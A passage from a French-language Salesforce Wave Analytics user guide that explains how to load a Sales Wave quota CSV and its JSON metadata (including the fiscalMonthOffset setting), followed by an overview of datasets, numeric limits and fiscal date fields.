

- **6.** Dans la boîte de dialogue qui s'ouvre, accédez au fichier .CSV que vous avez créé à l'étape 1, puis double-cliquez dessus.
- **7.** Cliquez sur **Mettre à jour du jeu de données**.
- **8.** Si votre exercice fiscal est différent de l'année civile, c'est-à-dire si elle ne commence par au 1er janvier, vous devez également mettre à jour le fichier de métadonnées Quota.
	- **a.** Copiez le fichier JSON depuis la [fichier Sales Wave Quota Dataset JSON](#page-3546-0), puis collez-le dans l'éditeur de texte de votre choix.
	- **b.** Modifiez la valeur 4 de "fiscalMonthOffset" en saisissant la valeur de mois de début de votre période fiscale. Dans les métadonnées Sales Wave, le chiffre « 0 » correspond à janvier, « 1 » correspond à février, et ainsi de suite jusqu'à « 11 » qui correspond à décembre.
	- **c.** Enregistrez le fichier sur votre bureau, puis chargez-le dans Sales Wave en le faisant glisser dans **Sélectionnez un fichier ou faites-le glisser ici...** dans la section Ajouter un fichier de métadonnées (JSON) de l'écran d'édition du jeu de données.
	- **d.** Cliquez sur **Mettre à jour le jeu de données**.
- **9.** Une fois vos données de quota chargées, exécutez de nouveau le flux de données pour actualiser les tableaux de bord.
	- **a.** Cliquez sur l'engrenage en haut à droite de l'écran Sales Wave, puis sélectionnez Surveillance des données.



**b.** Sélectionnez la vue du Flux de données dans le menu en haut à gauche de l'écran Surveillance des données.



**c.** Recherchez votre application, en faisant défiler la liste si nécessaire. Ouvrez le menu situé à droite de l'écran, en regard de l'icône et du nom de l'application, puis cliquez sur



<span id="page-3545-0"></span>avez terminé. Le flux de données s'assure que Sales Wave dispose des dernières données commerciales de votre société. Pour plus d'informations sur les flux de données, reportez-vous à [Actualisation des données de l'application Sales Wave en planifiant](#page-3739-0) [un flux de données.](#page-3739-0)

# Example de fichier .CSV de l'application Sales Wave

Voici un exemple du fichier .CSV que vous créez pour mettre à jour le jeu de données Quota (cible) de l'application Sales Wave.

Remarque: Ce fichier est à titre d'exemple uniquement. Vous devez créer un fichier .CSV unique basé sur vos propres données Sales Cloud comprenant les champs suivants :

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Username

Reportez-vous à [Mise à jour du jeu de données Quota \(cible\) de l'application Sales Wave](#page-3543-0) à la page 3731.

```
Exemple:
```

```
QuotaAmount, StartDate, OwnerName, Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
```
# <span id="page-3546-0"></span>Fichier JSON du jeu de données Sales Wave Quota

Utilisez ce fichier pour mettre à jour le jeu de données Sales Wave Quota avec la date de début de votre exercice fiscal, si elle ne correspond pas au 1er janvier.

Copiez le contenu de ce fichier dans l'éditeur de votre choix, puis modifiez la valeur "fiscalMonthOffset" (indiquée en **gras**) sur le mois auquel votre période fiscale débute. Dans les métadonnées Sales Wave, la valeur « 0 » correspond à Janvier, « 1 » correspond à Février, et ainsi de suite jusqu'à « 11 » qui correspond à Décembre. Dans le code ci-dessous, la valeur est définie sur « 4 », qui correspond à Mai. Utilisez la valeur qui représente le mois auquel votre période fiscale débute. Enregistrez ensuite le fichier, puis chargez le dans Sales Wave en suivant les instructions de la rubrique [Mise à jour du jeu de données Sales Wave App Quota \(cible\).](#page-3543-0)

```
{
    "objects": [
        {
             "connector": "CSV",
```

```
"fullyQualifiedName": "Quota_csv",
            "label": "Quota.csv",
            "name": "Quota csv",
            "fields": [
                {
                    "fullyQualifiedName": "QuotaAmount",
                    "name": "QuotaAmount",
                    "type": "Numeric",
                    "label": "QuotaAmount",
                    "precision": 18,
                    "defaultValue": "0",
                    "scale": 0
                },
                 {
                    "fullyQualifiedName": "StartDate",
                    "name": "StartDate",
                     "type": "Date",
                    "label": "StartDate",
                    "format": "yyyy-MM-dd",
     "fiscalMonthOffset": 4,
     "isYearEndFiscalYear": true
                },
                {
                    "fullyQualifiedName": "OwnerName",
                    "name": "OwnerName",
                    "type": "Text",
                    "label": "OwnerName"
                },
                 {
                    "fullyQualifiedName": "Username",
                    "name": "Username",
                    "type": "Text",
                    "label": "Username"
                }
            ]
        }
   ]
}
```
# Intégration de données

Vous pouvez intégrer des données Salesforce et des données externes à Wave Analytics afin de permettre aux utilisateurs d'explorer et de visualiser les données à l'aide de l'explorateur et du concepteur. Des données externes sont des données qui résident hors de Salesforce, par exemple des données d'applications et de feuilles de calcul externes.

Lorsque vous chargez des données dans Wave Analytics, vous les charger dans des ensembles de données. Un jeu de données est une collection de données associées, stockées sous un format dénormalisé, mais hautement compressé.

Pour créer des ensembles de données dans Wave Analytics, vous pouvez utiliser les méthodes ci-dessous.



### [Jeux de données](#page-3549-0)

Un jeu de données est une collection de données associées, stockées sous un format dénormalisé, mais très compressé. Pour chaque licence de plate-forme, votre organisation peut avoir au maximum 250 millions de lignes de données stockées dans l'ensemble des jeux de données enregistrés.

#### [Création de jeux de données avec un flux de données](#page-3555-0)

Vous pouvez utiliser un flux de données pour créer un ou plusieurs jeux de données basés sur les données d'objets Salesforce ou de jeux de données existants.

#### **[Transformations](#page-3563-0)**

Une transformation désigne la manipulation de données. Vous pouvez ajouter des transformations à un flux de données pour extraire les données d'objets Salesforce ou de jeux de données, pour transformer des jeux de données qui contiennent des données Salesforce ou externes, et pour enregistrer des jeux de données.

#### [Création d'un jeu de données avec le Générateur de jeu de données](#page-3621-0)

Le Générateur de jeu de données permet de créer un jeu de données à partir des données d'un ou de plusieurs objets Salesforce. Le générateur de jeu de données génère et ajoute le format JSON associé au fichier de définition du flux de données. Le jeu de données est créé lors de l'exécution suivante du flux de données. Les données du jeu de données sont actualisées lors de l'exécution suivante du flux de données. Vous pouvez également modifier le fichier de définition du flux de données pour ajouter des transformations qui manipulent le jeu de données.

#### [Connecteur Wave pour données Excel](#page-3554-0)

Le connecteur Wave Salesforce facilite l'importation des données de Microsoft Excel 2013 dans Wave Analytics.

#### [Création d'un jeu de données avec des données externes](#page-3628-0)

Pour créer un jeu de données, vous pouvez charger des données externes via l'interface utilisateur ou via l'API des données externes. Lorsque vous chargez un fichier de données externe (sous le format .csv, .gz ou .zip), vous pouvez également fournir un fichier de métadonnées. Un fichier de métadonnées contient les attributs des métadonnées qui décrivent la structure des données dans le fichier de données externe. Si vous chargez un fichier .csv à partir de l'interface utilisateur, Wave Analytics génère automatiquement le fichier de métadonnées, que vous pouvez prévisualiser et modifier. Si vous ne fournissez pas de fichier de métadonnées, Wave Analytics importe toutes les colonnes du fichier de données externe en tant que dimensions.

#### [Modification d'un jeu de données](#page-3634-0)

Vous pouvez modifier un jeu de données pour changer son nom, l'application, le prédicat de sécurité ou le fichier de métadonnées étendues (XMD) associé au jeu de données. Avec des jeux de données créés à partir d'un fichier de données externes, vous pouvez également charger un nouveau fichier de données externes ou de métadonnées afin de mettre à jour les données ou les métadonnées.

#### [Suppression d'un jeu de données](#page-3637-0)

Supprimez les jeux de données inutiles de Mon application privée ou des applications partagées auxquelles vous avez au moins un accès en Éditeur. La suppression de jeux de données réduit l'encombrement et aide à satisfaire les limitations de votre organisation en nombre de lignes dans les jeux de données enregistrés.

#### [Sécurité au niveau de la ligne des jeux de données](#page-3638-0)

Si un utilisateur de Wave Analytics a accès à un jeu de données, il peut accéder par défaut à tous les enregistrements du jeu de données. Vous pouvez toutefois mettre en oeuvre la sécurité au niveau de la ligne dans le jeu de données afin de limiter l'accès aux enregistrements. Certains enregistrements peuvent contenir des données confidentielles qui ne doivent pas être accessibles à tous.

#### <span id="page-3549-0"></span>[Syntaxe d'une expression de prédicat](#page-3663-0)

Lors de la définition de l'expression de prédicat, vous devez utiliser une syntaxe valide.

## Jeux de données

Un jeu de données est une collection de données associées, stockées sous un format dénormalisé, mais très compressé. Pour chaque licence de plate-forme, votre organisation peut avoir au maximum 250 millions de lignes de données stockées dans l'ensemble des jeux de données enregistrés.

Wave Analytics applique l'un des types suivants à chaque champ de jeu de données :

#### **Date**

Une date peut être représentée par un jour, un mois, une année, et éventuellement une heure. Vous pouvez grouper, filtrer et appliquer des formules mathématiques sur les dates.

#### **Dimension**

Une dimension est une valeur qualitative, par exemple une région, un nom de produit ou un numéro de modèle. Les dimensions sont pratiques pour le regroupement et le filtrage de vos données. Contrairement aux mesures, vous ne pouvez pas appliquer des formules mathématiques sur des dimensions. Pour accroître les performances des requêtes, Wave Analytics indexe tous les champs de dimension des jeux de données.

#### **Mesure**

Une mesure est une valeur quantitative, par exemple un chiffre d'affaires ou un taux de change. Vous pouvez appliquer des formules mathématiques sur des mesures, par exemple pour calculer le chiffre d'affaires total et le taux de change minimum.

Pour chaque jeu de données que vous créez, vous pouvez appliquer la sécurité au niveau de la ligne afin de limiter l'accès à ses enregistrements.

Avertissement: Avant de créer un jeu de données, assurez-vous que les données sources contiennent au moins une valeur dans chaque colonne. Les colonnes dont toutes les valeurs sont nulles ne sont pas créées dans des jeux de données, et ne peuvent pas être référencées dans des flux de données, des perspectives ou des tableaux de bord. Vous pouvez fournir une valeur par défaut pour les valeurs nulles, par exemple « n/a » ou « vide ».

#### [Gestion des valeurs numériques dans les ensembles de données](#page-3551-0)

Wave Analytics stocke en interne les valeurs numériques des ensembles de données en tant que valeurs longues. Par exemple, il stocke le numéro « 3 200,99 » à l'échelle « 2 », soit « 320099 ». L'interface utilisateur reconvertit la valeur stockée en valeur décimale pour afficher le chiffre « 3 200,99 ».

#### [Gestion des dates dans les ensembles de données](#page-3551-1)

Quand Wave Analytics charge les dates dans un ensemble de données, il scinde chaque date en plusieurs champs, comme le jour, la semaine, le mois, le trimestre et l'année, en fonction de l'année calendaire. Par exemple, si vous extrayez des dates d'un champ CreateDate, Wave Analytics génère des champs de date tels que CreateDate\_Day et CreateDate\_Week. Si votre exercice fiscal est différent de l'année calendaire, vous pouvez autoriser Wave Analytics à générer également des champs de date fiscale.

#### [JSON de flux de données](#page-3553-0)

Vous pouvez utiliser un flux de données pour créer un ou plusieurs jeux de données basés sur les données d'objets Salesforce ou de jeux de données existants. Un flux de données est un ensemble d'instructions qui spécifient les données à extraire d'objets Salesforce ou de jeux de données, comment transformer des jeux de données et quels jeux de données doivent être disponibles pour les requêtes. Avec un flux de données, vous pouvez manipuler les données extraites et remplacer les métadonnées avant de les charger dans un jeu de données. Le flux de données est exécuté selon un planning qui actualise en permanence les données.

#### [Générateur de jeux de données](#page-3554-1)

Utilisez le Générateur de jeu de données pour créer un jeu de données à partir des données d'un ou de plusieurs objets Salesforce. Avec le générateur de jeux de données, il vous suffit de pointer et de cliquer pour identifier et sélectionner les objets Salesforce associés.

#### [Connecteur Wave pour données Excel](#page-3554-0)

Le connecteur Wave Salesforce facilite l'importation des données de Microsoft Excel 2013 dans Wave Analytics.

#### [Interface utilisateur de chargement pour des données externes](#page-3554-2)

Vous pouvez utiliser l'interface utilisateur de chargement pour créer un jeu de données unique basé sur des données externes. Le fichier de données externe chargé doit être de format .csv, .gz ou .zip. Pour actualiser les données, vous pouvez remplacer les données du l'jeu de données en chargeant un nouveau fichier de données externe.

#### [API de données externes](#page-3555-1)

Vous pouvez utiliser l'API de données externes pour créer un jeu de données unique, basé sur des données externes au format .csv. L'API permet également de modifier le jeu de données en chargeant un nouveau fichier .csv. Lors de la modification du jeu de données, vous pouvez remplacer tous les enregistrements, ajouter, mettre à jour ou supprimer des enregistrements.

## <span id="page-3551-0"></span>Gestion des valeurs numériques dans les ensembles de données

Wave Analytics stocke en interne les valeurs numériques des ensembles de données en tant que valeurs longues. Par exemple, il stocke le numéro « 3 200,99 » à l'échelle « 2 », soit « 320099 ». L'interface utilisateur reconvertit la valeur stockée en valeur décimale pour afficher le chiffre « 3 200,99 ».

La valeur numérique maximale qui peut être stockée dans un ensemble de données est 36 028 797 018 963 967 et la valeur minimale est -36 028 797 018 963 968.

ATTENTION: Si une valeur numérique n'est pas comprise dans cette plage, vous risquez d'obtenir des résultats inattendus. Par exemple, si vous essayez de charger la valeur 3.7E-16 à l'échelle 16 dans un jeu de données, Wave Analytics essaie de la stocker sous 37000000000000000. Cependant, comme cette valeur dépasse la limite, Wave Analytics ne peut pas charger l'enregistrement complet. De plus, si vous exécutez une requête qui agrège des mesures (par exemple, une somme ou un regroupement) et que le résultat dépasse la limite définie, la valeur est excessive et Wave Analytics renvoie un résultat incorrect.

## <span id="page-3551-1"></span>Gestion des dates dans les ensembles de données

Quand Wave Analytics charge les dates dans un ensemble de données, il scinde chaque date en plusieurs champs, comme le jour, la semaine, le mois, le trimestre et l'année, en fonction de l'année calendaire. Par exemple, si vous extrayez des dates d'un champ CreateDate, Wave Analytics génère des champs de date tels que CreateDate\_Day et CreateDate\_Week. Si votre exercice fiscal est différent de l'année calendaire, vous pouvez autoriser Wave Analytics à générer également des champs de date fiscale.



Wave Analytics génère les champs de date suivants.



Vous pouvez définir des attributs de métadonnées pour contrôler la façon dont les dates sont chargées dans les ensembles de données et pour permettre à Wave Analytics de générer des champs de date fiscale. Définissez les attributs de métadonnées dans les [paramètres](#page-3604-0) [de transformation sfdcDigest](#page-3604-0) pour les données Salesforce ou dans le [fichier de métadonnées](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm) pour les données externes.

Remarque: Avant de charger les dates à partir d'un fichier de données externes, consultez les critères de format de date [ici.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm) Assurez-vous également que les noms de colonnes figurant dans le fichier de données externes n'entrent pas en conflit avec les noms de champs de date générés. Par exemple, si vous chargez un fichier CSV contenant la colonne Create\_Date, Wave Analytics génère le champ Create\_Date\_Year dans l'ensemble de données. Si le fichier CSV contient également un champ nommé Create Date Year, Wave Analytics signale une erreur en raison du conflit de noms.

#### Périodes fiscales dans Wave Analytics

Si l'exercice fiscal et l'année calendaire diffèrent, vous pouvez permettre à Wave Analytics de générer des champs de dates fiscales dans l'ensemble de données en plus des champs de dates calendaires. Pour autoriser Wave Analytics à générer des champs de dates fiscales, définissez l'attribut fiscalMonthOffset sur une valeur autre que '0'. Affectez cet attribut à chaque colonne de date pour laquelle vous souhaitez générer des champs de dates fiscales. Si vous définissez le décalage sur '0' ou ne spécifiez pas de valeur, Wave Analytics ne génère pas de champs de dates fiscales.

Pour configuer les périodes fiscales, vous pouvez également définir les attributs de métadonnées suivants pour chaque colonne de date :

#### **fiscalMonthOffset**

En plus d'autoriser la génération de champs de dates fiscaux, cet attribut détermine également le premier mois de l'exercice fiscal. Spécifiez la différence entre le premier mois de l'exercice fiscal et le premier mois de l'année calendaire (janvier) dans fiscalMonthOffset. Par exemple, si votre année fiscale commence en avril, définissez fiscalMonthOffset sur '3'.

#### **isYearEndFiscalYear**

L'exercice fiscal peut commencer au cours d'une année calendaire et se terminer dans une autre ; par conséquent, vous devez spécifier quelle année utiliser pour l'exercice fiscal. L'attribut isYearEndFiscalYear indique si l'exercice fiscal est l'année au cours de laquelle l'exercice fiscal commence ou se termine.

Pour voir comment cela fonctionne, étudions quelques exemples. Si is YearEndFiscalYear = true (ou que vous ne spécifiez pas d'attribut), alors l'exercice fiscal est l'année au cours de laquelle l'exercice fiscal se termine.. Comme indiqué dans le diagramme suivant, toutes les dates entre 01/04/2015 et 31/03/2016 font partie de l'exercice fiscal 2016 car l'exercice fiscal se termine en 2016.

